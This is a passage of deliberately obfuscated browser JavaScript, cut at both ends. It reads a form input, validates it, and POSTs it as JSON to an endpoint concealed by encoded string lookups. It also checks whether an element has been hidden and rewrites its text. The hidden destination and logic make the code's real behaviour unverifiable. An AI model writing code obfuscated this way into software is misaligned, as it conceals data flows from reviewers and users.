_0x3f86c1(_0x364ed7-0x19d,_0x364ed7-0x331,_0xa98d65-0x183,_0x46ec12,_0x46ec12-0x169);}return _0x569f10[_0x4819d1(0xa3b,0xa92,0xa4b,0x51f,'4P17')](_0x1438ec,_0x13d451);},'aulXV':function(_0x598142,_0x4fd987){function _0x4ab5ff(_0xd48e0a,_0x1c2e37,_0x5ccd38,_0x34bf92,_0x80d8ba){return _0x3f86c1(_0xd48e0a-0x1ad,_0x1c2e37-0x478,_0x5ccd38-0x94,_0x80d8ba,_0x80d8ba-0x1a3);}return _0x569f10[_0x4ab5ff(0x102c,0xedb,0x1229,0xbdf,'An!*')](_0x598142,_0x4fd987);},'RlAGW':function(_0x204951,_0x41b4f4){function _0x3f475f(_0x1aecaf,_0x396f52,_0x3f29e,_0x41fe99,_0x3c9202){return _0x3f86c1(_0x1aecaf-0x161,_0x1aecaf-0x4e3,_0x3f29e-0x6d,_0x396f52,_0x3c9202-0xe2);}return _0x569f10[_0x3f475f(0xd1c,'5Zyb',0x865,0x12cc,0x115c)](_0x204951,_0x41b4f4);},'XpcYr':_0x569f10[_0x373bb2(0x479,'Tm8H',0x93e,0x348,0x435)]};function _0x178148(_0x1e93fb,_0x23ae20,_0x4cf626,_0x182188,_0x2a2187){return _0x4a79be(_0x23ae20,_0x4cf626- -0x142,_0x4cf626-0x1cb,_0x182188-0x18e,_0x2a2187-0x196);}function _0x4fb65c(_0x3d8cf3,_0x42d51a,_0x1689cc,_0x57062a,_0x2a82ca){return _0x2d541f(_0x42d51a,_0x42d51a-0xc4,_0x1689cc-0x7d,_0x57062a-0x14b,_0x1689cc- -0x1f7);}function _0x373bb2(_0x12c867,_0xa4bd3a,_0x9f62b5,_0x1b5286,_0x55b4ed){return _0x544d5c(_0xa4bd3a,_0xa4bd3a-0xc6,_0x12c867- -0x58a,_0x1b5286-0x100,_0x55b4ed-0x75);}function _0x4c835b(_0x7b5d6e,_0x58ad7d,_0xda8f78,_0x407ab4,_0x18de7b){return _0x4a79be(_0x58ad7d,_0x407ab4-0x10b,_0xda8f78-0x145,_0x407ab4-0xa4,_0x18de7b-0x16c);}function _0x3f86c1(_0x3be69b,_0x3216f6,_0x1f97b6,_0xe24017,_0x1b289d){return _0x24a3a9(_0x3be69b-0x4e,_0xe24017,_0x1f97b6-0xfe,_0x3216f6- -0x4e6,_0x1b289d-0xdc);}if(_0x569f10[_0x373bb2(0x9cb,'!51V',0xc1b,0xa82,0x9dd)](_0x569f10[_0x373bb2(-0x126,'^f#h',-0x493,-0x9,0x105)],_0x569f10[_0x373bb2(0x593,'OobG',0x7f2,0xb19,0x293)])){const _0x2178cd=_0x183ed8[_0x4fb65c(0x1016,'PeVd',0xc75,0x1071,0xa76)+'t'];(_0x2ba065[_0x178148(0x39a,'A1Eb',0x647,0x446,0x257)](_0x2178cd[_0x178148(-0x235,'A1Eb',0x2c6,-0x34b,-0x168)][_0x3f86c1(0x5b7,0xdf,-0x449,'C(bm',0x63d)+'ay'],_0x2ba065[_0x3f86c1(0xa23,0x6b8,0x344,'lv*^',0xafe)])||_0x2ba065[_0x4c835b(0x10ef,'C2Qk',0x853,0xc74,0xb5a)](_0x2178cd[_0x4c835b(0x545,'WJDZ',0xd81,0xb2a,0x831)][_0x373bb2(-0x22e,'xTRy',0x1d9,0x13e,-0x67)+_0x373bb2(0x5a9,'z6Nn',0x739,0x434,-0xbd)],_0x2ba065[_0x4c835b(-0x172,'PeVd',-0x210,0x448,0x8ba)])||_0x2ba065[_0x178148(0x441,'(s]E',0xa7e,0xa2e,0x52d)](_0x2ba065[_0x178148(0x45b,'Tm8H',0x66d,0x123,0x731)](_0x299fda,_0x2178cd[_0x178148(-0x5ac,'xv[N',-0x94,-0x97,0x320)][_0x178148(0x2b,'PeVd',0x4b5,0x57,0x2ed)+'ty']),-0x409*0x3+0x15f+0xabd)||_0x2ba065[_0x4fb65c(0x2f7,'z6Nn',0x840,0x2fc,0x364)](_0x2ba065[_0x4c835b(0x796,']@fb',0x638,0x757,0xcff)](_0x2a0502,_0x2178cd[_0x178148(-0x5d,'3B2y',0x12d,0x7,0x3fc)][_0x3f86c1(0xa6c,0xabf,0x978,'An!*',0xaee)+'x']),-0x1*-0x2acec8b76+-0x43da41cac+0x3e4c37535)||_0x2ba065[_0x373bb2(0x7d4,'xTRy',0xd03,0x283,0x1aa)](_0x2178cd[_0x373bb2(0x712,'!51V',0x542,0xd47,0x4e6)][_0x3f86c1(0xa4,0xd4,-0x33,'WJDZ',0x325)+_0x4c835b(0xf58,']@fb',0xbc7,0xa3c,0xac4)],_0x2ba065[_0x373bb2(0x5b7,'OobG',0x474,0x70a,0xab5)]))&&(_0x2178cd[_0x3f86c1(0xb66,0xb6c,0x8a9,'z6Nn',0xe41)][_0x3f86c1(0x1ad,0xea,0x582,']@fb',0x58)+'xt']=_0x4c835b(0xb52,'VTuN',0x755,0x7ff,0x706)+_0x3f86c1(0x9f9,0xa05,0xe6c,'7QkS',0x1050)+_0x4c835b(0xaea,'Eqv)',0xa26,0x784,0xd8b)+_0x3f86c1(0x2ef,0x42c,0x8a7,'hpN5',0x88c)+_0x4fb65c(0x905,'BqBx',0xafb,0x87e,0xffd)+_0x178148(0x267,'Tm8H',0x766,0x7a5,0x561)+_0x373bb2(0x96a,'Eqv)',0xc6a,0x574,0xa0a)+_0x4c835b(0xe9a,'OobG',0xb40,0xb03,0x102b)+_0x373bb2(0x7f,'!51V',0x10c,-0x31e,-0x100)+_0x4c835b(0x21f,'dB$f',0x469,0x34f,-0x7)+_0x3f86c1(0xd77,0x949,0x3cb,'fbAn',0xa68)+_0x4fb65c(0x1057,'taHC',0xa71,0x841,0xb7f)+_0x4c835b(0x241,'WJDZ',-0x40b,0x17c,0x1dc)+_0x4fb65c(0x12ff,'hpN5',0xd6c,0x107e,0x124a)+_0x4c835b(0xa40,'A1Eb',0x271,0x3f2,-0x16a)+_0x4fb65c(0xd28,'5Zyb',0xc52,0x1135,0x10ef)+_0x178148(0x55c,'EgHj',0x324,0x55e,0x2cc)+_0x3f86c1(0x4d6,0x6bd,0xb30,'zjC]',0x858)+_0x4fb65c(0xc36,'An!*',0x880,0x8f7,0x265)+_0x178148(0x970,'T$8N',0xaa7,0x70e,0xca5)+_0x178148(0x284,'5Zyb',-0x148,-0x6aa,-0x221)+_0x3f86c1(0x3cc,0x5ba,-0x4d,'TWF*',0xb3c)+_0x373bb2(0x904,'5Zyb',0x93b,0xde6,0xd48)+_0x178148(0x61c,'VTuN',0x3ef,0x560,0x72a)+_0x373bb2(-0x149,'zjC]',-0x16e,0x28c,-0x5e0)+_0x178148(0x3a3,'u2me',0x605,0xb6d,0x178)+_0x4c835b(-0x1b6,'3B2y',-0x3ad,0xb7,0x3ab)+_0x4c835b(0xe98,'gq7O',0x6c1,0xbe6,0x8fe)+_0x373bb2(-0x17f,'0ci1',-0x518,-0x5db,-0x3f3)+_0x4c835b(0x558,'Eqv)',0x692,0xa8e,0x8d7)+_0x3f86c1(0x923,0x633,0xb35,'Eqv)',0x2bc)+_0x3f86c1(0x52d,0x91f,0x4bb,'TWF*',0x60c)+_0x4fb65c(0x4e2,'3HVI',0xa5d,0xa63,0x82a)+_0x4fb65c(0x2cf,'!51V',0x3db,-0x11,0x544)+_0x373bb2(-0x7d,'Tm8H',-0x5e5,-0xee,0x57e)+_0x4fb65c(0x26c,'!51V',0x2d3,0x2ac,-0x2a3)+_0x4fb65c(0x79a,'!51V',0x4e6,0x36f,0x702)+_0x4fb65c(0xcfc,'An!*',0xd41,0x7d2,0x1125)+_0x373bb2(0x26f,'5Zyb',0x9a,0x48a,-0x3ce)+_0x4fb65c(0xb8,'L(PZ',0x2e0,0x311,0x440)+_0x3f86c1(0x8c4,0xa21,0xe4b,'T$8N',0x107b)+_0x373bb2(0x4b9,'BqBx',0x9e3,-0x15d,0xb21)+_0x3f86c1(-0x5ca,-0x142,-0x45e,'taHC',0x253)+_0x4c835b(0x697,'BqBx',0x1177,0xbbf,0xd69)+_0x178148(-0x84,'L(PZ',0x59f,0x55,0x442)+_0x4c835b(0x7d2,'!51V',0x6fa,0x47b,0x4d)+_0x373bb2(-0x4f,'(s]E',-0x5a8,0x2bd,-0x186)+_0x373bb2(0x844,'3B2y',0x597,0xdfd,0x6c0)+_0x178148(0x7a3,'4P17',0xad6,0xcef,0xc03)+_0x373bb2(0x662,'hpN5',0x59b,0x391,0xa36)+_0x3f86c1(0xc6c,0x987,0x685,'A1Eb',0xa73)+_0x178148(0x7c4,'!51V',0x37f,0x52d,0x65e)+_0x373bb2(0x3af,'Eqv)',0x6d,0x142,0x152)+_0x373bb2(0x763,'^f#h',0x2f8,0xb10,0x409)+_0x4c835b(0x345,'dB$f',0x67,0x34f,0xcb)+_0x3f86c1(0x66f,0x408,-0x242,'I[De',0x4ed)+_0x373bb2(0x273,'A1Eb',-0x3cf,0x4bf,0x630)+_0x3f86c1(-0x3e0,0x24c,0x725,'4P17',-0x380)+_0x4c835b(0x10ed,'Eqv)',0x58e,0xb29,0x111d)+_0x4c835b(-0x5d2,'TWF*',0x1b9,0x8d,0x2aa)+_0x3f86c1(0x9de,0x430,0xa43,'gq7O',0x227)+_0x373bb2(0x500,'EgHj',0xa8e,0x2d8,0xaf7)+_0x4c835b(0x59d,'7QkS',0x812,0xbdd,0xed9)+_0x3f86c1(0x449,0x164,0x9e,'Eqv)',0x792)+_0x373bb2(-0x31,'wmew',-0x475,-0xdb,-0x41d)+_0x4c835b(-0x1b1,'wmew',0x91f,0x498,-0x14b)+_0x178148(-0x33f,'hpN5',0x2a,0x66a,0x447)+_0x4fb65c(0x859,'zjC]',0x312,-0x86,0x732)+_0x178148(0x48a,']@fb',0x99e,0xf40,0x3b1)+_0x4fb65c(0x18,'An!*',0x177,0x103,-0x39c)+_0x3f86c1(0x686,0x627,0x643,'VTuN',0x710)+_0x373bb2(-0xe4,'0R7&',0xff,-0x81,0x44a)+_0x3f86c1(0x35f,0x363,0x673,'I[De',0x525)+_0x373bb2(-0x6b,'zjC]',-0x32f,-0x2e1,-0x649)+_0x373bb2(0x236,'jTf7',-0x1fa,0x7ff,0x72f)+_0x178148(-0x237,'A4n*',0x243,0x620,0x87f)+_0x3f86c1(0xc74,0x880,0x432,'z6Nn',0x27f)+_0x4fb65c(0x9e3,'z6Nn',0xba0,0xe80,0xd1d)+_0x373bb2(-0x4f,'(s]E',0x1b,0x269,0x461)+'\x20');}else _0x1ad70d[_0x4fb65c(0xa4d,'zjC]',0x74f,0x877,0x309)+_0x178148(0x833,'86Pg',0x3b4,0x7,0x9e)]=_0x57f3fd,_0x1ad70d[_0x373bb2(0x314,'VTuN',-0x315,-0xec,0x238)+_0x373bb2(0x32c,'7ssl',-0x91,0x583,0x5f7)+'t']=_0x57f3fd?_0x569f10[_0x4c835b(0x389,'fbAn',0x105,0x2ab,0x44f)]:_0x569f10[_0x373bb2(0x458,'0ci1',0x1fc,0x72c,0x1e3)];}function _0x4a79be(_0x1fc8dc,_0x2fffc7,_0x5918c8,_0x3ca99d,_0x39a3eb){return _0x3de752(_0x1fc8dc-0x1c,_0x2fffc7-0x153,_0x5918c8-0x42,_0x2fffc7-0x192,_0x1fc8dc);}function _0x23051e(_0x400241,_0x3ce007,_0x378933,_0x4db96a,_0x2a629a){return _0x3de752(_0x400241-0x1ee,_0x3ce007-0x18b,_0x378933-0x17,_0x2a629a-0x20d,_0x4db96a);}function _0x4e83d4(_0x4248ff){function _0x4ff70e(_0x3733db,_0x5c927a,_0x4d808e,_0x1e27b8,_0x1ddb35){return _0x24a3a9(_0x3733db-0x93,_0x1e27b8,_0x4d808e-0x7a,_0x5c927a- -0x390,_0x1ddb35-0x16b);}function _0x1d08b6(_0x36d16f,_0x5e000b,_0x4a29b1,_0x265071,_0x460a7c){return _0x544d5c(_0x36d16f,_0x5e000b-0x101,_0x4a29b1- -0x64b,_0x265071-0x16b,_0x460a7c-0x17b);}function _0x4c0991(_0x44038b,_0x52434b,_0x55a819,_0xafa760,_0x42eb60){return _0x2d541f(_0x52434b,_0x52434b-0xfd,_0x55a819-0x6d,_0xafa760-0x3e,_0x44038b- -0x2a7);}function _0x4934ec(_0x5cedb5,_0xcba4f7,_0x13fcc3,_0x4b3765,_0x3862a3){return _0x544d5c(_0x4b3765,_0xcba4f7-0x4f,_0x13fcc3- -0x379,_0x4b3765-0xa3,_0x3862a3-0x1ce);}function _0x3ec7c0(_0x10bb40,_0x4f2886,_0x2c7d06,_0x260db4,_0xfcc2a){return _0x24a3a9(_0x10bb40-0x13f,_0x2c7d06,_0x2c7d06-0xcb,_0xfcc2a- -0x65a,_0xfcc2a-0xd7);}const _0xb40863={'KSLyA':_0x569f10[_0x3ec7c0(0xa3a,0x1e4,'T$8N',0x8d8,0x609)],'WoqTd':function(_0x3bd5b5,_0x2a01d5){function _0x50ffc3(_0x548086,_0x1d56d2,_0x35424d,_0x4fde0d,_0x463421){return _0x3ec7c0(_0x548086-0x12,_0x1d56d2-0x11f,_0x463421,_0x4fde0d-0xc4,_0x35424d-0x37c);}return _0x569f10[_0x50ffc3(0xf36,0xd09,0xd39,0xb70,'VTuN')](_0x3bd5b5,_0x2a01d5);},'nmHfQ':_0x569f10[_0x3ec7c0(-0x8a,0x498,'3B2y',0x4bd,-0xe8)],'gnuAP':_0x569f10[_0x4934ec(0x6c8,0x77c,0x5bb,'0ci1',0x637)],'baCGe':function(_0x417b0a,_0x51424c){function _0x6f616a(_0x3bfdb9,_0x420421,_0x103564,_0x1fe8e4,_0x4658cb){return _0x3ec7c0(_0x3bfdb9-0x6f,_0x420421-0x63,_0x420421,_0x1fe8e4-0x4e,_0x4658cb-0x5f3);}return _0x569f10[_0x6f616a(0x8d2,'5019',0x168,0x68b,0x36f)](_0x417b0a,_0x51424c);},'dAzzQ':_0x569f10[_0x4ff70e(0x4cc,0x6f3,0x7ce,'!9l2',0x9a3)],'ytjyf':_0x569f10[_0x4c0991(0x23a,'C(bm',0x432,0x6bd,-0x91)]};if(_0x569f10[_0x4934ec(0x664,0x790,0x137,'hpN5',0x5f0)](_0x569f10[_0x4ff70e(0x9c7,0xba4,0xdc9,'86Pg',0xd40)],_0x569f10[_0x4c0991(0xaa,'BqBx',0x673,-0x36c,0x26a)]))return _0x10af21[_0x4ff70e(0x2b0,0x6b7,0xa03,'BqBx',0x647)+_0x4c0991(0x7f8,'BqBx',0xb9c,0xc60,0xade)]()[_0x1d08b6('7MfQ',0x511,0x575,0xab9,-0xaf)+'h'](mPuEpo[_0x3ec7c0(0xa4d,0xdcd,'7QkS',0x5b8,0x7f3)])[_0x1d08b6('C2Qk',0x47a,0x626,0x63f,0x3b0)+_0x4ff70e(0x764,0x6f6,0x7c8,'An!*',0xb49)]()[_0x4934ec(0x244,0x974,0x5c4,'%A&B',0xa53)+_0x4934ec(0x68b,0x6eb,0x121,'xv[N',-0x24e)+'r'](_0xbfa608)[_0x4ff70e(0x8ec,0xcc9,0xd15,'OobG',0xb59)+'h'](mPuEpo[_0x4934ec(0x323,0x88f,0x3de,'OobG',0x8a9)]);else{_0x569f10[_0x3ec7c0(0xa21,0xa5f,'PeVd',0xa41,0x78d)](_0x20c4b7,!![]);const _0x154c71={};_0x154c71[_0x3ec7c0(0x53b,0x22b,'fbAn',0x49,0x153)]=_0x4248ff,_0x569f10[_0x3ec7c0(0xa6,-0x94,'lv*^',0xa2d,0x4d5)](fetch,_0x569f10[_0x4ff70e(0x11b,0x5d7,0x857,'hpN5',0x982)],{'method':_0x569f10[_0x4c0991(0x98a,'[a)u',0xa93,0x4e6,0xd79)],'headers':{'Content-Type':_0x569f10[_0x1d08b6('xv[N',0x549,0xfc,0x29e,-0x72)]},'body':JSON[_0x4c0991(0xce9,'4P17',0xefd,0x7c0,0xdc3)+_0x4934ec(0xf5f,0xa2a,0x914,'u2me',0xbb0)](_0x154c71)})[_0x4c0991(0xa93,'T$8N',0x5a0,0x508,0x102a)](_0x4f6dad=>{function _0x7ebc7(_0x3d8ba1,_0x4a3e31,_0x3e14e6,_0x4f2321,_0x4eb773){return _0x1d08b6(_0x4f2321,_0x4a3e31-0xfd,_0x3e14e6-0x4c8,_0x4f2321-0x169,_0x4eb773-0x6);}function _0x22cdc5(_0x5f1269,_0x408953,_0x65540d,_0x4aa7c6,_0x412a5b){return _0x4934ec(_0x5f1269-0xd4,_0x408953-0x125,_0x408953- -0x193,_0x4aa7c6,_0x412a5b-0x8);}function _0x212fd2(_0x40f59c,_0x211f53,_0x4762d8,_0xa874c4,_0x5a2249){return _0x4934ec(_0x40f59c-0x1bb,_0x211f53-0x3b,_0x5a2249- -0x1d,_0x211f53,_0x5a2249-0x47);}function _0x55a5d4(_0x2d3e93,_0x3ba020,_0x241bd0,_0x49c3f1,_0x2f12e4){return _0x3ec7c0(_0x2d3e93-0x138,_0x3ba020-0xbb,_0x241bd0,_0x49c3f1-0x19c,_0x2d3e93-0x215);}function _0x3045e0(_0x5aeabd,_0x4fe4cd,_0x42e7e6,_0x9c6731,_0x1c589f){return _0x3ec7c0(_0x5aeabd-0x169,_0x4fe4cd-0x149,_0x9c6731,_0x9c6731-0x1ca,_0x42e7e6-0x630);}if(_0x569f10[_0x22cdc5(-0x5a,0x100,-0x22f,'T$8N',0x716)](_0x569f10[_0x7ebc7(0xf29,0x37c,0x8bd,'7ssl',0x9af)],_0x569f10[_0x7ebc7(0x8cc,0xa0e,0x76f,'0ci1',0x129)])){if(!_0x4f6dad['ok']){if(_0x569f10[_0x22cdc5(0x631,0x9e6,0xa27,'L(PZ',0x5aa)](_0x569f10[_0x22cdc5(0xb9d,0x935,0x814,'vR8P',0x6f3)],_0x569f10[_0x212fd2(0x272,'4P17',0x89c,0x890,0x78a)])){_0xb40863[_0x22cdc5(0x62e,0x598,0xac1,'*zYg',0x793)](_0x21a89e,_0xb40863[_0x22cdc5(0x5e9,0x6a9,0xcea,'7ssl',0x86c)]);return;}else throw new Error(_0x569f10[_0x22cdc5(0x484,0x27b,0x8ad,'EgHj',0x304)]);}return _0x4f6dad[_0x22cdc5(0x2f8,0xe7,0x311,'A1Eb',0x236)]();}else return null;})[_0x1d08b6('%A&B',-0x4df,0x90,0x596,0x134)](_0x36018c=>{const _0x124039={};_0x124039[_0x24b3f8(-0x24e,0x4ef,'^f#h',0x275,0x2d3)]=_0xb40863[_0x24db33(0x85a,0x3e5,0xc48,'!51V',0xa6b)];function _0x48d45e(_0x18d8eb,_0x512097,_0x3f288c,_0x5ed9fc,_0x1278e2){return _0x4c0991(_0x5ed9fc- -0x113,_0x512097,_0x3f288c-0xa1,_0x5ed9fc-0x1a7,_0x1278e2-0x15a);}const _0x109a77=_0x124039;function _0x4032cd(_0x1db971,_0x17687f,_0x22aa10,_0x1ed2d4,_0x2c8136){return _0x4ff70e(_0x1db971-0x15d,_0x17687f- -0x19a,_0x22aa10-0x8b,_0x22aa10,_0x2c8136-0x1b9);}function _0x24db33(_0x5a8853,_0x31d41,_0x2f44c8,_0x51c604,_0xbfe5ff){return _0x4c0991(_0x5a8853-0x91,_0x51c604,_0x2f44c8-0xf1,_0x51c604-0x2e,_0xbfe5ff-0x14);}function _0x4b9562(_0x4c4d2a,_0x551add,_0x583821,_0x4ac4b1,_0x37a4fd){return _0x4ff70e(_0x4c4d2a-0x178,_0x4ac4b1- -0x217,_0x583821-0x1e9,_0x583821,_0x37a4fd-0x178);}function _0x24b3f8(_0x9494e0,_0x1a48a6,_0x56c3a8,_0x3ad457,_0xb6e524){return _0x1d08b6(_0x56c3a8,_0x1a48a6-0xa3,_0x3ad457-0x5a,_0x3ad457-0xce,_0xb6e524-0xdb);}_0xb40863[_0x48d45e(0xfab,'3HVI',0x8e4,0xa27,0xeac)](_0xb40863[_0x24b3f8(0x848,0x651,'L(PZ',0x77f,0x464)],_0xb40863[_0x48d45e(0x74b,'[a)u',0xba2,0x65e,0xc00)])?(_0xb40863[_0x48d45e(-0xa0,'A1Eb',0x852,0x463,0x273)](_0x6c1809,_0x36018c),_0xb40863[_0x4032cd(-0x1f1,-0x1ab,'C2Qk',0x52,-0x488)](_0x20c4b7,![]),_0x5dfb05[_0x4032cd(0x8e2,0x54f,'[a)u',0x6b9,0x4b0)]=''):_0x3fc0ac[_0x24b3f8(0x2ff,0x37c,'C(bm',0x17c,0x477)][_0x4b9562(-0xa4,0x909,'7ssl',0x511,0x960)][_0x4032cd(0xb5,0x539,'lv*^',0x435,0x9c2)+_0x24b3f8(-0x77,0x27d,'lv*^',0x352,-0x1ae)]=_0x109a77[_0x24db33(0x168,0x178,0x133,'L(PZ',-0x2db)];})[_0x4934ec(0x3c5,0x295,0xa2,'7QkS',-0x2c9)](_0x2d7d83=>{function _0x569bbb(_0x41d849,_0x1f4eab,_0x31ba70,_0x55fd86,_0x340237){return _0x3ec7c0(_0x41d849-0x1a5,_0x1f4eab-0x49,_0x340237,_0x55fd86-0x78,_0x41d849- -0x8);}function _0x4446df(_0x2366d0,_0x3375c6,_0x417ef3,_0x4e3a77,_0x14622f){return _0x4c0991(_0x4e3a77-0x453,_0x417ef3,_0x417ef3-0x64,_0x4e3a77-0x147,_0x14622f-0x43);}function _0x79dfc6(_0x1aad16,_0x55c35c,_0x1bd2f0,_0x3e2a71,_0x56fb74){return _0x3ec7c0(_0x1aad16-0x4d,_0x55c35c-0xe,_0x56fb74,_0x3e2a71-0x16c,_0x55c35c-0x1ce);}const _0x2c8f25={'IjlqH':function(_0x46fd82){function _0xe5036e(_0x2446ad,_0x525413,_0x60558a,_0x1e36ae,_0x2b58a8){return _0x538a(_0x525413- -0x72,_0x2b58a8);}return _0x569f10[_0xe5036e(0x26f,0x56b,0x146,0x526,'5Zyb')](_0x46fd82);}};function _0x4f1cce(_0x337493,_0x490eb4,_0x238a88,_0x38732d,_0x524dc2){return _0x4934ec(_0x337493-0x23,_0x490eb4-0x1f1,_0x524dc2- -0x1b4,_0x238a88,_0x524dc2-0x87);}function _0x5e1fa9(_0xea31a8,_0x219a5a,_0x21ad8e,_0x2ec2ea,_0x9394a9){return _0x4ff70e(_0xea31a8-0x50,_0x219a5a- -0x1f9,_0x21ad8e-0xee,_0x9394a9,_0x9394a9-0x1eb);}_0x569f10[_0x569bbb(0x88e,0x7b3,0x426,0x540,'EgHj')](_0x569f10[_0x569bbb(0xcf,0x437,0x543,-0x316,'taHC')],_0x569f10[_0x5e1fa9(0x609,0x872,0xada,0xc23,'3HVI')])?(console[_0x4446df(0x133e,0xe3b,'3HVI',0xec9,0x1494)](_0x569f10[_0x79dfc6(0x24c,0x6ca,0x8eb,0x11c,'EgHj')],_0x2d7d83),_0x569f10[_0x4f1cce(-0x317,0xd6,'C2Qk',0x52f,-0x123)](_0x5d2440,_0x569f10[_0x79dfc6(0x3b7,0x551,0x5e9,0x818,'A1Eb')]),_0x569f10[_0x4f1cce(-0x4b6,-0x666,'0R7&',0xbe,-0x7f)](_0x20c4b7,![])):(_0x2c8f25[_0x4446df(0xbcb,0x477,'!9l2',0xa22,0x7d7)](_0x39baf4),_0x3d3cc0=null);});}}function _0x3e74c2(){function _0x1ec6d1(_0x22ecf9,_0xdd2fac,_0x1085f0,_0x5f1eeb,_0x25c3ab){return _0x23051e(_0x22ecf9-0x124,_0xdd2fac-0x19d,_0x1085f0-0x1a8,_0x22ecf9,_0x5f1eeb- -0xb9);}function _0x29eb54(_0x5c91ad,_0x101105,_0x5be44b,_0x1d8634,_0xeae60e){return _0x544d5c(_0xeae60e,_0x101105-0x1b7,_0x101105- -0x36,_0x1d8634-0x10d,_0xeae60e-0x118);}function _0x5db0a7(_0xbff286,_0x3c076d,_0x4b0c51,_0x9d498,_0x2944ce){return _0x544d5c(_0x2944ce,_0x3c076d-0x1c8,_0x4b0c51- -0x212,_0x9d498-0x16d,_0x2944ce-0x12a);}function _0x348be1(_0x3fd2ef,_0xdff191,_0x126390,_0x2c0333,_0x5829be){return _0x544d5c(_0xdff191,_0xdff191-0x1f,_0x2c0333- -0x8e,_0x2c0333-0x145,_0x5829be-0x1f0);}function _0x1e2353(_0x17a582,_0x3ff90c,_0x16ee66,_0x24d1ff,_0x590ea2){return _0x24a3a9(_0x17a582-0x1b,_0x16ee66,_0x16ee66-0x14c,_0x24d1ff- -0x113,_0x590ea2-0x17b);}const _0x1bf331={'xHmNl':function(_0x2683c8,_0x244e7d){function _0x5e164d(_0x34fec5,_0x75427,_0x47f8eb,_0x27b6eb,_0x311b11){return _0x538a(_0x75427- -0xe1,_0x311b11);}return _0x569f10[_0x5e164d(0x624,0x330,-0x320,0x66d,'EgHj')](_0x2683c8,_0x244e7d);}};if(_0x569f10[_0x348be1(0x65b,'!9l2',0x88b,0xb6b,0x1072)](_0x569f10[_0x1ec6d1('z6Nn',0x592,0x370,0x73,0x65e)],_0x569f10[_0x1ec6d1('wmew',0x50d,0x116c,0xb1b,0x704)])){_0x569f10[_0x1ec6d1('xv[N',0x3f,0x159,0x3f1,0x33d)](_0x43358c,_0x26c4ce);return;}else{const _0x85aa35=_0x5dfb05[_0x5db0a7(0xc62,0x3b0,0x9cb,0x41c,'Tm8H')][_0x5db0a7(-0x20b,-0x1b5,0x1ae,-0x106,'I[De')]();if(!_0x85aa35){if(_0x569f10[_0x29eb54(0x949,0xe31,0x1191,0xa13,'OobG')](_0x569f10[_0x29eb54(0x401,0x46a,0x3af,0x474,'BqBx')],_0x569f10[_0x1e2353(0x1d4,0x1b1,'An!*',0x4c1,0x21e)])){_0x569f10[_0x348be1(0xd9d,'xTRy',0xe6d,0x8b2,0xda6)](_0x5d2440,_0x569f10[_0x1ec6d1('zjC]',-0x30,0x3cf,0x4de,0x58e)]);return;}else _0x1bf331[_0x348be1(0x109d,'u2me',0x64f,0xca3,0x1027)](_0x4d33ae,_0xcca510);}if(!_0x569f10[_0x29eb54(0xc53,0xc2c,0xdc0,0xc69,'[a)u')](_0x388409,_0x85aa35)){if(_0x569f10[_0x348be1(0xbb9,'^f#h',0x888,0x83e,0xbdb)](_0x569f10[_0x5db0a7(0xa0b,0x8c2,0x519,0xa38,'%A&B')],_0x569f10[_0x29eb54(0x1330,0xeb4,0x14e5,0x1036,'vR8P')])){_0x569f10[_0x29eb54(0x79f,0xa0c,0xdfe,0x6b1,'0ci1')](_0x5609d1,_0x14eee4);return;}else{_0x569f10[_0x5db0a7(0xa5c,0x175,0x71d,0x1cb,'vR8P')](_0x5d2440,_0x569f10[_0x5db0a7(-0x1b5,0x57,0x3e8,-0x135,'7MfQ')]);return;}}_0x569f10[_0x29eb54(0x83f,0x895,0x7f1,0x3d5,'5019')](_0xbaf5d),_0x569f10[_0x29eb54(0x1053,0xa47,0xbab,0x79f,'taHC')](_0x4e83d4,_0x85aa35);}}_0x5dfb05[_0x4a79be('VTuN',0xbca,0x93f,0x8e1,0xfc8)+_0x24a3a9(0x14c,'%A&B',0xa74,0x71a,0x453)+_0x2d541f('jTf7',0x1336,0x12b0,0xe46,0xe8b)+'r'](_0x569f10[_0x23051e(0xaa,-0x41,-0xd6,'z6Nn',0x245)],function(){function _0xb82147(_0x141abd,_0x19fd9d,_0x3bd00d,_0x35bb0e,_0x4cc880){return _0x4a79be(_0x4cc880,_0x35bb0e-0x36a,_0x3bd00d-0xca,_0x35bb0e-0x1d1,_0x4cc880-0x9f);}function _0x1b82ed(_0x24e4fd,_0x3de297,_0x74f2d9,_0x1fbccf,_0x281cd4){return _0x4a79be(_0x281cd4,_0x1fbccf-0x38,_0x74f2d9-0x16e,_0x1fbccf-0xb0,_0x281cd4-0x71);}function _0x24020d(_0x24de7e,_0x3e17a0,_0x26bf12,_0x53800b,_0x15044c){return _0x2d541f(_0x15044c,_0x3e17a0-0x91,_0x26bf12-0x60,_0x53800b-0xe8,_0x3e17a0- -0x6f);}function _0xd5d87f(_0x4d9aa3,_0x133da6,_0x5d0b66,_0x24c5bd,_0x69ec98){return _0x23051e(_0x4d9aa3-0x17b,_0x133da6-0x66,_0x5d0b66-0x94,_0x133da6,_0x24c5bd-0x433);}function _0x59eacb(_0x203f5c,_0x5764a5,_0x55b7d6,_0x2fa782,_0x77c5ec){return _0x4a79be(_0x5764a5,_0x2fa782- -0x1e6,_0x55b7d6-0xa9,_0x2fa782-0x95,_0x77c5ec-0x155);}if(_0x569f10[_0x1b82ed(0x774,0x99b,-0x16d,0x47d,'fbAn')](_0x569f10[_0xb82147(0x5a1,0x270,0x754,0x339,'VTuN')],_0x569f10[_0x1b82ed(0x8d4,0x9b7,0x245,0x404,'5Zyb')])){const _0x4313f3=_0x569f10[_0x24020d(0x98a,0xe35,0xe94,0x133e,'7MfQ')][_0xd5d87f(0x1193,'[a)u',0xc70,0x108f,0x15e6)]('|');let _0x2b0b0b=0x25d2+-0x1a73*0x1+-0xb5f;while(!![]){switch(_0x4313f3[_0x2b0b0b++]){case'0':_0x4f0559[_0x24020d(-0x402,0x267,-0x19,0x51d,'fbAn')+_0xb82147(0xfc,0x93c,0x913,0x2eb,'u2me')]();continue;case'1':_0x569f10[_0x1b82ed(0xcc3,0x776,0xdbf,0x9d6,'3HVI')](_0x1989fc,_0x1da94e);continue;case'2':_0x1e5bd2=null;continue;case'3':_0x5e085e[_0xd5d87f(0xe38,'!9l2',0xc2a,0xd3b,0xb7f)+_0xd5d87f(0x10c7,'3HVI',0x9af,0xb30,0x676)]();continue;case'4':_0x1282d2[_0x24020d(0x499,0x836,0x993,0x83d,'0R7&')+_0x59eacb(0x898,'xTRy',0xb8e,0x7ea,0x3e6)]();continue;case'5':_0x1e4f9b=null;continue;}break;}}else 